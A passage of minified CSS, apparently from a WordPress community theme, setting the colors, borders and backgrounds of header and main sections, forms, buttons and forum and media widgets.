.btn-default:hover,.header-color .panel-default .panel-title a,.header-color .panel-kleo .panel-title a,.header-color .box-style strong,#main .header-color h3 a,.header-color .posts-listing .article-title a,.header-color .entry-content .post-title a,.header-color #respond .form-submit input#submit,.header-color .pricing-table .pmpro-price .lead,.header-color #buddypress #friend-list .item-title a,.header-color #buddypress #member-list h5 a,.header-color #buddypress #members-list .item-title a,.header-color #buddypress li.unread div.thread-info a,.header-color #buddypress #groups-list .item-title a,.header-color .unread-notifications td.notify-text a,.header-color #buddypress button:hover,.header-color #buddypress a.button:hover,.header-color #buddypress a.button:focus,.header-color #buddypress input[type=submit]:hover,.header-color #buddypress input[type=button]:hover,.header-color #buddypress input[type=reset]:hover,.header-color #buddypress ul.button-nav li a:hover,.header-color #buddypress ul.button-nav li.current a,.header-color #buddypress div.generic-button a:hover,.header-color.bp-full-width-profile div.generic-button a:hover,.header-color #buddypress .comment-reply-link:hover,.header-color #buddypress div.item-list-tabs#subnav ul li.selected a,.header-color #buddypress div.item-list-tabs#subnav ul li a:hover,.header-color #buddypress div.item-list-tabs li.selected a,.header-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.header-color #buddypress div#item-nav ul li.current a:before,.manage-members .header-color .member-name,.manage-members .header-color .member-name a,.header-color #buddypress .standard-form textarea,.header-color #buddypress .standard-form input[type=text],.header-color #buddypress .standard-form input[type=color],.header-color #buddypress .standard-form input[type=date],.header-color #buddypress .standard-form input[type=datetime],.header-color #buddypress .standard-form input[type=datetime-local],.header-color #buddypress .standard-form input[type=email],.header-color #buddypress .standard-form input[type=month],.header-color #buddypress .standard-form input[type=number],.header-color #buddypress .standard-form input[type=range],.header-color #buddypress .standard-form input[type=search],.header-color #buddypress .standard-form input[type=tel],.header-color #buddypress .standard-form input[type=time],.header-color #buddypress .standard-form input[type=url],.header-color #buddypress .standard-form input[type=week],.header-color #buddypress .standard-form select,.header-color #buddypress .standard-form input[type=password],.header-color #buddypress .dir-search input[type=search],.header-color #buddypress .dir-search input[type=text],.header-color li.bbp-forum-info .bbp-forum-title,.header-color ul.topic.sticky .bbp-topic-permalink,.header-color a.favorite-toggle,.header-color a.subscription-toggle,.header-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.header-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.header-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.header-color .bbp-submit-wrapper button.button,.header-color #bbpress-forums .bbp-form input[type="text"],.header-color .wp-editor-area,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #000000;}.header-color .muted,.header-color .hr-title,.header-color .breadcrumb,.header-color .breadcrumb .active,.header-color .panel-kleo .icon-closed,.header-color .panel-kleo .icon-opened,.header-color .pagination > li > a,.header-color .pagination > li > span,.header-color .post-meta,.header-color .post-meta a,.header-color .post-footer a,.header-color .dropdown-submenu > a:after,.header-color .pricing-table .list-group-item.unavailable,.single-attachment .header-color .link-list,.single-attachment .header-color .link-list a,.header-color .form-control,.header-color #kleo-ajax-search-loading,.header-color .kleo_ajax_entry .search_excerpt,.header-color .ajax_search_image,.header-color .news-focus .left-thumb-listing .post-date,.header-color .news-highlight .left-thumb-listing .post-date,.header-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.header-color #buddypress .activity-header .time-since,.header-color .activity-timeline,.header-color #buddypress div#item-nav ul li a:before,.header-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.header-color #buddypress a.button.fav,.header-color #buddypress .comment-reply-link,.header-color #rtMedia-queue-list tr td:first-child:before,.header-color .sidebar .widget.buddypress div.item-meta,.header-color .sidebar .widget.buddypress div.item-content,.header-color #buddypress div#item-header div#item-meta,.header-color table.notifications td.notify-actions,.header-color .read-notifications table.notifications tr td,.header-color .unread-notifications table.notifications tr td,.header-color #buddypress .activity-list li.load-more a,.header-color #buddypress div.item-list-tabs#subnav ul li a,.header-color .bbp-pagination-links a,.header-color .bbp-pagination-links span,.header-color .rtmedia-container .rtmedia_next_prev a,.header-color .rtmedia-activity-container .rtmedia_next_prev a,.header-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .header-color ul.products li.product .price del,.woocommerce-page .header-color ul.products li.product .price del,.header-color .kleo_ajax_results h4,.header-color .kleo-toggle-menu .quick-view,.header-color .ajax_not_found,.header-color .article-content .author-options .edit:hover:before,.header-color .article-content .author-options .delete:hover:before {color: #004210;}#header.header-color .form-control::-moz-placeholder,.header-color #buddypress #whats-new:focus {border-color: #004210;}.header-color#buddypress #whats-new:focus {outline-color: #004210;}.buddypress .header-color .kleo-online-status,.header-color .kleo-members-carousel .kleo-online-status {background-color: #004210;}.header-color *::-moz-selection {background-color: #008651;color: #ffffff;}.header-color ::selection {background-color: #008651;color: #ffffff;}.header-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,134,81, 0.1);}.header-color .btn-highlight:hover,.header-color #buddypress div.generic-button a.add:hover,.header-color.bp-full-width-profile div.generic-button a.add:hover,.header-color #buddypress div.generic-button a.accept:hover,.header-color #buddypress div.generic-button a.join-group:hover,.woocommerce .header-color #content input.button.alt:hover,.woocommerce .header-color #respond input#submit.alt:hover,.woocommerce .header-color a.button.alt:hover,.woocommerce .header-color button.button.alt:hover,.woocommerce .header-color input.button.alt:hover,.woocommerce-page .header-color #content input.button.alt:hover,.woocommerce-page .header-color #respond input#submit.alt:hover,.woocommerce-page .header-color a.button.alt:hover,.woocommerce-page .header-color button.button.alt:hover,.woocommerce-page .header-color input.button.alt:hover { background-color: rgba(0,134,81, 0.7);}.header-color #bbpress-forums li.bbp-body ul.topic.sticky,.header-color .navbar-toggle:hover,.header-color .navbar-toggle:focus { background-color: rgba(0,118,64, 0.2);}.header-color .btn-primary:hover { background-color: rgba(255,255,255, 0.7);}.header-color .caret:after,.header-color .widget_archive li:before,.header-color .widget_categories li:before,.header-color .widget_product_categories li:before,.header-color .widget_layered_nav li:before,.header-color .widget_display_views li:before,.header-color .widget_recent_entries li:before,.header-color .widget_recent_comments li:before,.header-color .panel .icon-closed,.header-color .panel .icon-opened { color: rgba(0,0,0, 0.5);}.header-color .top-menu li > a,.header-color #top-social li a { color: rgba(255,255,255, 0.5);}.header-color .btn-see-through { border-color: rgba(0,134,81, 0.2);}.header-color.social-header {background-color: #007540;}.header-color .activity-list .activity-avatar,.header-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #008651;}.header-color #search-members-form,.header-color #search-groups-form,.header-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #007640;}.header-color #item-body .rtm-top-notch,.header-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.header-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #007640;}#main .header-color .panel-info.popular h3 {color: #ffffff;}.header-color select {border-color: #007640;}.header-color select {color: #000000;}.header-color .divided-items .col-md-3:first-child:before,.header-color .divided-items .col-md-4:first-child:before,.header-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.header-color .divided-items .feature-items:before,.header-color .divided-items .col-md-3:after,.header-color .divided-items .col-md-6:after {background-color: #007640;}.header-color .divided-items .col-md-3:nth-child(2n + 3):before,.header-color .divided-items .col-md-4:nth-child(2n + 3):before,.header-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.header-color .divided-items .col-md-3:after {background: transparent;}.header-color .divided-items .col-md-3:nth-child(2n + 3):before,.header-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #007640;}.header-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.header-color .navbar-nav li .caret:after {color: rgba(0,0,0, 0.2);}}.header-color.custom-color .hr-title abbr {color: #004210;}.alternate-color .masonry-listing .post-content {background-color: #fff; }#main {background-color: #ffffff;}.popover-content {color: #191919;}.popover-title {color: #ffffff;background-color: #007640;}.tooltip-inner {border-color: #e5e5e5;}.tooltip.top .tooltip-arrow,.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow {border-top-color: #e5e5e5;}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow {border-bottom-color: #e5e5e5;}.tooltip.right .tooltip-arrow {border-right-color: #e5e5e5;}.tooltip.left .tooltip-arrow {border-left-color: #e5e5e5;}.main-color,.main-color .logo a,.main-color .breadcrumb a,.main-color .nav-pills > li > a,.main-color .nav-pills > li.active > a,.main-color .nav-tabs > li > a,.main-color .kleo-tabs .nav-tabs li a i,.main-color .kleo-tabs .tabdrop .dropdown-menu li a,.main-color .wpb_tour .nav-tab li a,.main-color .sidebar ul li a,.main-color .sidebar .widget-title,.main-color .sidebar h4.widget-title a,.main-color .widget_tag_cloud a,.main-color #wp-calendar tbody td:hover,.main-color .btn-see-through:hover,.main-color article .article-meta .entry-date,.single-attachment .main-color .link-list a.post-time,.main-color input[type="text"],.main-color input[type="password"],.main-color input[type="date"],.main-color input[type="datetime"],.main-color input[type="datetime-local"],.main-color input[type="month"],.main-color input[type="week"],.main-color input[type="email"],.main-color input[type="number"],.main-color input[type="search"],.main-color input[type="tel"],.main-color input[type="time"],.main-color input[type="url"],.main-color textarea,.main-color #buddypress div.item-list-tabs a,.main-color #bp-login-widget-submit,.main-color .widget_bp_groups_widget .item-options a,.main-color .widget_bp_core_members_widget .item-options a,.main-color .widget_bp_core_friends_widget .item-options a,.main-color .widget_bp_groups_widget,.main-color .widget_bp_core_members_widget,.main-color .widget_bp_core_friends_widget,.main-color .bp-login-widget-user-logout a,.main-color .read-notifications td.notify-text a,.main-color #buddypress div.activity-comments form textarea,.main-color #buddypress div#item-nav ul li a:hover:before,.main-color #buddypress button,.main-color #buddypress a.button,.main-color #buddypress input[type=submit],.main-color #buddypress input[type=button],.main-color #buddypress input[type=reset],.main-color #buddypress ul.button-nav li a,.main-color #buddypress div.generic-button a,.main-color.bp-full-width-profile div.generic-button a,.main-color #buddypress .portfolio-filter-tabs li a,.main-color .profile-cover-action a.button:hover,.main-color .profile-cover-action a.button:before,.main-color .bbp-pagination-links a:hover,.main-color .bbp-pagination-links span.current,.main-color #rtMedia-queue-list .remove-from-queue,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #191919;}.main-color .navbar-toggle .icon-bar {background-color: #191919;}.main-color a,.main-color .navbar-nav .dropdown-menu li a,.main-color .dropdown-menu > li > a:hover,.main-color .dropdown-menu > li > a:focus,.main-color .dropdown-submenu:hover > a,.main-color .dropdown-submenu:focus > a,.main-color .dropdown-menu > .active > a,.main-color .dropdown-menu > .active > a:hover,.main-color .dropdown-menu > .active > a:focus,.main-color .form-control:focus,.main-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.main-color #buddypress a.button.unfav,.main-color .widget_bp_groups_widget .item-options a.selected,.main-color .widget_bp_core_members_widget .item-options a.selected,.main-color .widget_bp_core_friends_widget .item-options a.selected,.main-color .tabs-style-line > li.active > a,.main-color #buddypress #profile-edit-form ul.button-nav li.current a,.main-color .read-notifications td.notify-text a:hover,.main-color .unread-notifications td.notify-text a:hover,.woocommerce .main-color .widget_product_categories li.current-cat a {color: #008651;}.main-color .btn-primary,.main-color #buddypress li span.unread-count,.main-color #buddypress #groups-list .item-avatar .member-count {background-color: #008651;}.main-color .btn-primary,.main-color .checkbox-mark:before,.main-color .checkbox-cb:checked ~ .checkbox-mark,.main-color #buddypress #profile-edit-form ul.button-nav li.current a,.main-color #bbpress-forums .bbp-forums-list {border-color: #008651;}.main-color a:hover,.main-color #top-social li a:hover,.main-color .top-menu li > a:hover,.main-color .navbar-nav .dropdown-menu li a:hover,.main-color .sidebar ul li a:hover,.main-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.main-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.main-color #buddypress .activity-list li.load-more a:hover,.manage-members .main-color .member-name:hover,.manage-members .main-color .member-name a:hover,.main-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .main-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .main-color li.product figcaption .shop-actions > a.button:hover,.main-color .kleo-toggle-menu .quick-view:hover {color: #007640;}.main-color,.main-color .kleo-main-header,.main-color .btn-default:hover,.main-color .nav-tabs > li.active > a,.main-color .panel,.main-color .dropdown-menu,.main-color .pagination > li > a,.main-color .pagination > li > span,.main-color .post-item,.main-color .comment-wrap .comment-avatar,.main-color #respond .form-submit input#submit:hover,.main-color .form-control,.main-color .pricing-table li.list-group-item,.main-color .btn-see-through:hover,.main-color #ajax_search_container,.main-color #ajax_search_container:before,.main-color .kleo-toggle-menu .kleo-toggle-submenu:before,.main-color .box-style .feature-item.default-icons-size .feature-icon,.main-color .box-style .feature-item.big-icons-size .feature-icon,.main-color #wp-calendar caption,.main-color #buddypress input[type=submit],.main-color #buddypress #friend-list .friend-inner-list,.main-color #buddypress #member-list .member-inner-list,.main-color #buddypress #groups-list .group-inner-list,.main-color #buddypress .activity-list .activity-avatar,.main-color .profile-cover-action a.button:hover,.main-color .profile-cover-action a.button:before,.main-color div#item-header .toggle-header .bp-toggle-less:hover,.main-color div#item-header .toggle-header .bp-toggle-more:hover,.main-color div#item-header .toggle-header .bp-toggle-less:before,.main-color div#item-header .toggle-header .bp-toggle-more:before,.main-color #buddypress .standard-form textarea,.main-color #buddypress .standard-form input[type=text],.main-color #buddypress .standard-form input[type=color],.main-color #buddypress .standard-form input[type=date],.main-color #buddypress .standard-form input[type=datetime],.main-color #buddypress .standard-form input[type=datetime-local],.main-color #buddypress .standard-form input[type=email],.main-color #buddypress .standard-form input[type=month],.main-color #buddypress .standard-form input[type=number],.main-color #buddypress .standard-form input[type=range],.main-color #buddypress .standard-form input[type=search],.main-color #buddypress .standard-form input[type=tel],.main-color #buddypress .standard-form input[type=time],.main-color #buddypress .standard-form input[type=url],.main-color #buddypress .standard-form input[type=week],.main-color #buddypress .standard-form select,.main-color #buddypress .standard-form input[type=password],.main-color #buddypress .dir-search input[type=search],.main-color #buddypress .dir-search input[type=text],.main-color .bbp-pagination-links a,.main-color .bbp-pagination-links span,.main-color .bbp-submit-wrapper button.button:hover,.main-color #bbpress-forums .bbp-form input[type="text"],.main-color .wp-editor-area,.main-color #rtMedia-upload-button,.main-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color .submenu-languages,.main-color .kleo-toggle-menu .kleo-toggle-submenu,.main-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #ffffff;}.main-color .hr-title abbr,.main-color .kleo_ajax_results h4 span,.main-color #buddypress .activity-read-more a {background-color: #ffffff;}.main-color .btn-primary,.main-color .btn-primary:hover,.main-color .btn-see-through,.main-color .bordered-icons .feature-item:hover .feature-icon,.main-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .main-color #item-header-avatar {color: #ffffff;}.main-color .post-header:before,.main-color .bordered-icons .feature-item:hover .feature-icon,.main-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.main-color #buddypress #groups-list .item-avatar .member-count,.main-color #buddypress li span.unread-count {border-color: #ffffff;}.main-color .callout-blockquote blockquote:after {border-top-color: #ffffff;}.main-color hr,.main-color.container-wrap, .main-color#footer, .main-color#socket, .main-color.social-header,.main-color .top-menu .tabdrop:before,.main-color #top-social .tabdrop:before,.main-color #top-social,.main-color .top-menu > ul,.main-color .kleo-main-header,.main-color .template-page,.main-color .sidebar-right,.main-color .sidebar-left,.main-color .sidebar-extra,.main-color .sidebar-main,.main-color .hr-title,.main-color .nav-tabs,.main-color .nav-pills > li > a,.main-color .kleo-tabs .nav .open > a.dropdown-toggle,.main-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.main-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.main-color .kleo-tabs .tabdrop .dropdown-menu,.main-color .dropdown-menu,.main-color .kleo-toggle-menu .kleo-toggle-submenu:before,.main-color #ajax_search_container:before,.main-color #top-social li a,.main-color .top-menu li > a,.main-color .pagination > li > a,.main-color .pagination > li > span,.main-color .callout-blockquote blockquote,.main-color .masonry-listing .post-content,.main-color .list-divider li,.main-color #ajax_search_container,.main-color .form-control,.main-color .feature-item:hover .feature-icon,.main-color .bordered-icons .feature-item.default-icons-size .feature-icon,.main-color .bordered-icons .feature-item.big-icons-size .feature-icon,.main-color input[type="text"],.main-color input[type="password"],.main-color input[type="date"],.main-color input[type="datetime"],.main-color input[type="datetime-local"],.main-color input[type="month"],.main-color input[type="week"],.main-color input[type="email"],.main-color input[type="number"],.main-color input[type="search"],.main-color input[type="tel"],.main-color input[type="time"],.main-color input[type="url"],.main-color textarea,.main-color .activity-timeline,.main-color #buddypress button,.buddypress .main-color a.button,.main-color #buddypress a.button,.main-color #buddypress input[type=submit],.main-color #buddypress input[type=button],.main-color #buddypress input[type=reset],.main-color #buddypress ul.button-nav li a,.main-color #buddypress div.generic-button a,.main-color.bp-full-width-profile div.generic-button a,.main-color #buddypress .comment-reply-link,.main-color #buddypress #whats-new,.main-color #buddypress div.message-search,.main-color #buddypress div.dir-search,.main-color #buddypress .activity-read-more,.main-color #bp-login-widget-submit,.main-color .bbp_widget_login .button.user-submit,.main-color #wp-calendar caption,.main-color .wp-caption,.main-color .widget .woocommerce-product-search,.main-color .widget form#bbp-search-form > div,.main-color .page-content #searchform > div,.main-color .widget_search #searchform > div,.main-color #bp-login-widget-form input[type="text"],.main-color #bp-login-widget-form input[type="password"],.main-color .bbp-login-form input[type="text"],.main-color #buddypress #friend-list .friend-inner-list,.main-color #buddypress #member-list .member-inner-list,.main-color #buddypress #members-list .member-inner-list,.main-color #buddypress #groups-list .group-inner-list,.main-color #buddypress div#item-nav .tabdrop .dropdown-menu,.main-color #buddypress div.profile,.main-color #buddypress #friend-list div.action .generic-button a.send-message,.main-color #buddypress #member-list div.action .generic-button a.send-message,.main-color #buddypress #members-list div.action .generic-button a.send-message,.main-color #buddypress form.standard-form .left-menu img.avatar,.main-color .checkbox-mark,.main-color #buddypress div#group-create-tabs ul li.current a,.main-color .rtmedia-container #rtMedia-queue-list tr td,.main-color #buddypress .standard-form textarea,.main-color #buddypress .standard-form input[type=text],.main-color #buddypress .standard-form input[type=color],.main-color #buddypress .standard-form input[type=date],.main-color #buddypress .standard-form input[type=datetime],.main-color #buddypress .standard-form input[type=datetime-local],.main-color #buddypress .standard-form input[type=email],.main-color #buddypress .standard-form input[type=month],.main-color #buddypress .standard-form input[type=number],.main-color #buddypress .standard-form input[type=range],.main-color #buddypress .standard-form input[type=search],.main-color #buddypress .standard-form input[type=tel],.main-color #buddypress .standard-form input[type=time],.main-color #buddypress .standard-form input[type=url],.main-color #buddypress .standard-form input[type=week],.main-color #buddypress .standard-form select,.main-color #buddypress .standard-form input[type=password],.main-color #buddypress .dir-search input[type=search],.main-color #buddypress .dir-search input[type=text],.main-color .bbp-pagination-links a,.main-color .bbp-pagination-links span,.main-color #bbpress-forums li.bbp-body ul.forum,.main-color #bbpress-forums li.bbp-body ul.topic,.main-color form#new-post,.main-color #bbpress-forums .bbp-form input[type="text"],.main-color .quicktags-toolbar,.main-color .wp_themeSkin tr.mceFirst td.mceToolbar,.main-color .quicktags-toolbar input,.main-color .wp-editor-area,.main-color .rtmedia-container .rtmedia_next_prev a,.main-color .rtmedia-activity-container .rtmedia_next_prev a,.main-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.main-color #rtm-gallery-title-container #rtm-media-options,.main-color #rtMedia-upload-button,.main-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.main-color #buddypress .rtmedia-container textarea,.main-color #buddypress .rtmedia-container input[type=text],.main-color #buddypress .rtmedia-container input[type=text],.main-color #buddypress .rtmedia-container input[type=color],.main-color #buddypress .rtmedia-container input[type=date],.main-color #buddypress .rtmedia-container input[type=datetime],.main-color #buddypress .rtmedia-container input[type=datetime-local],.main-color #buddypress .rtmedia-container input[type=email],.main-color #buddypress .rtmedia-container input[type=month],.main-color #buddypress .rtmedia-container input[type=number],.main-color #buddypress .rtmedia-container input[type=range],.main-color #buddypress .rtmedia-container input[type=search],.main-color #buddypress .rtmedia-container input[type=tel],.main-color #buddypress .rtmedia-container input[type=time],.main-color #buddypress .rtmedia-container input[type=url],.main-color #buddypress .rtmedia-container input[type=week],.main-color #buddypress .rtmedia-container select,.main-color #buddypress .rtmedia-container input[type=password],.main-color .kleo-toggle-menu .kleo-toggle-submenu,.main-color .kleo-toggle-menu a.remove,.main-color .woocommerce .kleo-cart-totals .totals-wrap,.main-color .kleo-toggle-menu .minicart-buttons .btn-default,.main-color .kleo_ajax_results h4,.main-color .ajax_view_all,.main-color #articles-dir-list article.article-container {border-color: #e5e5e5;}.main-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.main-color .widget_nav_menu li:first-child > a,.main-color .kleo-widget-recent-posts-li:first-child,.main-color .widget_categories li:first-child,.main-color .widget_recent_entries li:first-child,.main-color .widget_archive li:first-child,.main-color .widget_display_views li:first-child,.main-color .widget_recent_comments li:first-child,.main-color .widget_product_categories li:first-child,.main-color .widget_layered_nav li:first-child,.main-color .divided-items + .divided-items,.main-color #buddypress div.activity-comments ul li,.main-color #buddypress #item-body #pag-bottom,.woocommerce .main-color table.shop_table td,.woocommerce-page .main-color table.shop_table td,.main-color .article-content .article-metadata,.main-color .article-content .article-categories,.main-color #pmpro_account .pmpro_box {border-top-color: #e5e5e5;}.main-color #rtMedia-queue-list {border-left-color: #e5e5e5;}.main-color .widget_nav_menu a,.main-color .wpex-widget-recent-posts-li,.main-color .widget_categories li,.main-color .widget_recent_entries li,.main-color .widget_archive li,.main-color .widget_display_views li,.main-color .widget_recent_comments li,.main-color .widget_product_categories li,.main-color .widget_layered_nav li,.main-color .panel-kleo,.main-color .panel-kleo .panel,.main-color legend,.main-color #comments-list .comment-content,.main-color .pricing-table .panel-heading h3,.main-color .kleo_ajax_entry,.main-color .kleo-toggle-submenu .kleo-submenu-item,.main-color .posts-listing.standard-listing:not(.template-page) .type-post,.main-color .news-focus .left-thumb-listing .post-content,.main-color .news-highlight .left-thumb-listing .post-content,.main-color #buddypress div#item-nav,.main-color #buddypress .activity-list .activity-content,.main-color #buddypress form.standard-form .left-menu #invite-list ul li,.main-color #buddypress form.standard-form div#invite-list ul li,.main-color #buddypress div.item-list-tabs#subnav,.main-color #buddypress div#message-thread div.message-content,.main-color #buddypress ul.mesage-item,.main-color #buddypress div.messages .pagination,.main-color .kleo-toggle-menu .minicart-header,.main-color .kleo-toggle-menu .cart-product,.woocommerce .main-color table.shop_table thead,.woocommerce-page .main-color table.shop_table thead,.woocommerce .main-color .cart_totals table th,.woocommerce .main-color .cart_totals table td {border-bottom-color: #e5e5e5;}.main-color .carousel-pager a,.main-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #e5e5e5;}.main-color.container-wrap.border-bottom.half-section:before {background-color: #e5e5e5 !important;}.main-color .pricing-table .list-group-item:before {color: #e5e5e5;}.main-color .btn-default,.main-color .nav-pills > li.active > a,.main-color .nav-pills > li.active > a:hover,.main-color .nav-pills > li.active > a:focus,.main-color .wpb_tour .nav-tab li.active,.main-color .wpb_tour .nav-tab li:hover,.main-color .tabs-style-square > li > a,.main-color .panel-default > .panel-heading,.main-color .dropdown-menu > li > a:hover,.main-color .dropdown-menu > li > a:focus,.main-color .dropdown-menu > .active > a,.main-color .dropdown-menu > .active > a:hover,.main-color .dropdown-menu > .active > a:focus,.main-color .pagination > li > a:hover,.main-color .pagination > li > span.current,.main-color #wp-calendar thead th,.main-color #wp-calendar tbody td a,.main-color .widget_tag_cloud a,.main-color .widget_nav_menu li.active > a,.main-color #wp-calendar tbody td:hover,.main-color .widget_nav_menu .current_page_item > a,.main-color .callout-blockquote blockquote,.main-color #respond .form-submit input#submit,.main-color .form-control:focus,.main-color .pricing-table .panel-heading,.main-color .pricing-table .panel-body,.main-color .pricing-table .pmpro-price .lead,.main-color .pricing-table .extra-description,.main-color .mejs-container .mejs-controls,.main-color .box-style .feature-item,.main-color .divided-items.box-shadow,.main-color input[type="text"][disabled],.main-color input[type="password"][disabled],.main-color input[type="date"][disabled],.main-color input[type="datetime"][disabled],.main-color input[type="datetime-local"][disabled],.main-color input[type="month"][disabled],.main-color input[type="week"][disabled],.main-color input[type="email"][disabled],.main-color input[type="number"][disabled],.main-color input[type="search"][disabled],.main-color input[type="tel"][disabled],.main-color input[type="time"][disabled],.main-color input[type="url"][disabled],.main-color textarea[disabled],.main-color #buddypress div.item-list-tabs ul li a span,.main-color #bp-login-widget-submit,.main-color .bbp_widget_login .button.user-submit,.main-color .rtmedia-container #rtMedia-queue-list tr > td.close,.main-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.main-color #buddypress div.activity-comments form .ac-textarea,.main-color #buddypress .standard-form input[type=text]:focus,.main-color #buddypress table.notifications thead tr,.main-color #buddypress table.notifications-settings thead tr,.main-color #buddypress table.profile-fields thead tr,.main-color #buddypress table.wp-profile-fields thead tr,.main-color #buddypress table.messages-notices thead tr,.main-color #buddypress table.forum thead tr,.main-color #buddypress button:hover,.main-color #buddypress a.button:hover,.main-color #buddypress a.button:focus,.main-color #buddypress a.bp-secondary-action.view:hover,.main-color #buddypress input[type=submit]:hover,.main-color #buddypress input[type=button]:hover,.main-color #buddypress input[type=reset]:hover,.main-color #buddypress ul.button-nav li a:hover,.main-color #buddypress ul.button-nav li.current a,.main-color #buddypress div.generic-button a:hover,.main-color.bp-full-width-profile div.generic-button a:hover,.main-color #buddypress .comment-reply-link:hover,.main-color .bbp-pagination-links a:hover,.main-color .bbp-pagination-links span.current,.main-color #bbpress-forums li.bbp-body ul.topic.sticky,.main-color .bbp-submit-wrapper button.button,.main-color #bbpress-forums .bbp-form input[type="text"]:focus,.main-color .wp-editor-area:focus,.main-color .bbp-row-actions #favorite-toggle a,.main-color .bbp-row-actions #subscription-toggle a,.main-color .rtmedia-container .drag-drop,.main-color .rtmedia-activity-container .drag-drop,.main-color #buddypress div.rtmedia-activity-container .drag-drop,.main-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.main-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.main-color .rtmedia-container .imgedit-menu div,.main-color .kleo-toggle-menu .minicart-total-checkout,.main-color .kleo-toggle-menu .minicart-buttons,.main-color .kleo-toggle-menu a.remove:hover,.woocommerce .main-color .widget_product_search #searchsubmit,.woocommerce .main-color #content input.button,.woocommerce .main-color #respond input#submit,.woocommerce .main-color a.button,.woocommerce .main-color button.button,.woocommerce .main-color input.button,.woocommerce-page .main-color #content input.button,.woocommerce-page .main-color #respond input#submit,.woocommerce-page .main-color a.button,.woocommerce-page .main-color button.button,.woocommerce-page .main-color input.button {background-color: #f7f7f7;}.main-color.container-wrap.half-section {background-color: #f7f7f7 !important;}.main-color .dropdown-menu li {border-bottom-color: #f7f7f7;}.main-color .kleo-rounded img.avatar,.main-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .main-color #item-header-avatar,.main-color #buddypress .activity-list .activity-avatar,.main-color .bp-login-widget-user-avatar,.main-color #buddypress #friend-list li div.item-avatar,.main-color #buddypress #member-list li div.item-avatar,.main-color #buddypress #members-list li div.item-avatar,.main-color div#message-thread div.message-metadata img.avatar,.main-color #buddypress #groups-list .item-avatar,.main-color #buddypress .kleo-online-status,.main-color .kleo-members-carousel .kleo-online-status,.main-color #buddypress form.standard-form div#invite-list div.item-avatar,.main-color #buddypress #message-threads .thread-avatar {border-color: #f7f7f7;}.main-color .masonry-listing .post-footer {border-top-color: #f7f7f7;}.main-color 